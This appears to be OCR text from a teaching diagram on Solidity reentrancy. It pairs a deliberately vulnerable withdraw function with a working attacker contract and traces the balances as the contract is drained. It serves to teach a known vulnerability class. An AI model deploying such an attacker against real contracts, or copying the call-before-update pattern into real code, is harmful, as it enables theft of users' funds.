 contract ReentrancyVictim {
mapping(address => uint256) public userBalance;
function deposit() public payable {
userBalance[msg.sender] += msg.value;
}
function withdrawBalance() public {
uint256 balance = userBalance[msg.sender];
// An external call and then a state change!
// External call
(bool success,) = msg.sender.call{value: balance}("");
if (!success) {
revert();
}
// State change
userBalance[msg.sender] = 0;
}
}
Victim
Attacker
2
2b
2a
2c
contract ReentrancyAttacker {
ReentrancyVictim victim;
constructor(ReentrancyVictim _victim) {
victim = _victim;
}
function attack() public payable {
victim.deposit{value: 1 ether}();
victim.withdrawBalance();
}
receive() external payable {
if (address(victim).balance >= 1 ether) {
victim.withdrawBalance();
}
}
}
1. Victim deposits 5 ETH
contract balance = 5 ETH
userBalance[victim] = 5 ETH
2. Attacker calls attack function
2a. Attacker deposits 1 ETH
userBalance[victim] = 5 ETH
userBalance[attacker] = 1 ETH
contract balance = 6 ETH
2b. Attacker calls withdraw
2c. In the middle of withdraw, the receive
function is triggered. We call withdraw again. Repeat 2b.
userBalance[victim] = 5 ETH
userBalance[attacker] = 1 ETH
contract balance = 5 ETH
2d. The receive function triggered.
We call withdraw again. Repeat 2b.
userBalance[victim] = 5 ETH
userBalance[attacker] = 1 ETH
contract balance = 4 ETH
Continue till the contract is empty. Only after we steal
all the mopney wiil the user balance be updated to zero.
userBalance[victim] = 5 ETH
userBalance[attacker] = 0 ETH
contract balance = 0 ETH
victim: -5 ETH
Attacker: 5 ETH